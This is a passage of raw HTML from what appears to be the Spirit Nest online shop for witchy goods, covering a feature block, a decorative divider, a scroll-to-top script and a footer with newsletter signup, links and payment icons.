<img src="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1500" alt="" srcset="//spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=165 165w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=360 360w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=535 535w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=750 750w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1070 1070w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1250 1250w, //spiritnest.com/cdn/shop/files/Spirit_Nest_logo_hw_w_bg.png?v=1736358145&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Witch-Approved
                          </span>
                        </h3><div class="rte">
                            <p>From natural beauty products, to kitchenware and home decor, Spirit Nest has your favorite witchy designs</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Empowers Your Journey
                          </span>
                        </h3><div class="rte">
                            <p>Whether a beginner, healer, or ultimate free spirit, you'll find your spiritual community here</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24270951612738__1736374061e097fa8f" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24270951612738__1767001920cc46f795" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATWQ2TVk3TE5BN2I5b__fbp_fast_bundle_volume_position_iN4JjR" class="shopify-block shopify-app-block"><div class="rbrVolumeContainer"></div>


</div>
</div>


</section><section id="shopify-section-template--24270951612738__1767001945252e2f0b" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--24270944076098__1767000855d34a69b8" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--24270944076098__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24270944076098__footer-padding {
    padding-top: 24px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24270944076098__footer-padding {
      padding-top: 32px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--24270944076098__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24270944076098__footer color-accent-1 gradient section-sections--24270944076098__footer-padding animate-section animate--hidden" data-animations='' data-type='eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24270944076098__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24270944076098__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us-new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/stockist"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Store Locator
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/spirit-nest/register?p=137617"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Spirit Nest Ambassadors
                            </a>
                          </li><li>
                            <a
                              href="/pages/shop-wholsale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/careers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Careers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">The Boring Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/spirit-nest-shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Information
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/spiritnestshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/spiritnest/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@spirit_nest?lang=en" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/spiritnest/?actingBusinessId=470555998474543994" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 